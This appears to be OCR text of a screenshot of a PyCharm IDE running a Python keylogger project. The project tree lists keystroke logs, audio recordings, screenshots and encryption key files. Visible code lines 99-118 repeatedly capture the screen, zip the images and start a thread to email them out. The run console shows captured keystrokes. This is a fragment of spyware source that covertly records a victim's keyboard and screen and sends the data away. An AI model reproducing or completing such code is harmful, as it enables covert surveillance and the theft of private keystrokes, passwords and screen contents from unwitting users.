 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - keylogger.py
keylogger
Keylogger Project keylogger.py
Project keylogger.py decryptFile.py system_files_info.txt
Project
Keylogger C:\Users\shash\Pychar
Cryptography
decryptFile.py
decryption0.txt
decryption1.txt
decryption2.txt
generate_key.py
Project
ss
audioInfo.wav
key.key
key_log.txt
keylogger.py
ss.zip
ss_info.png
ss_info.zip
system_files_info.txt
system_files_keys.txt
system_files_text.txt
External Libraries
Scratches and Consoles
5 15 8
99 def screenshot():
100 cnt = 0
101 while cnt < max_ss:
102 ss_information = "screenshot" + str(cnt) + ".jpg"
103 im = ImageGrab.grab()
104 im.save(file_path + extend + ss + ss_information)
105 cnt += 1
106 time.sleep(2)
107
108 if max_ss <= cnt:
109 shutil.make_archive("ss_info", "zip", "ss")
110 snd = threading.Thread(target=send_ss)
111 snd.start()
112 cnt = 0
113
114 ss_thread = threading.Thread(target=screenshot)
115 ss_thread.start()
116
117 def send_ss():
118 fromAddr = email_address
screenshot() if max_ss <= cnt
Run: keylogger
C:\Users\shash\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/shash/PycharmProjects/Keylogger/Project/keylogger.py
['s']s['d']df['f']d['d'] [<Key.space: ' '>]a['a']r['r']t['t']a['a']r['r']g['g']['a']ae
Structure
Favorites
Run TODO Problems Terminal Python Console Event Log
2:85 Python 3.7 (untitled)
Type here to search
PC
1
PC
C
4
U: 0.00 MB/s
D: 0.00 MB/s
ENG
1:02 AM
2021-03-11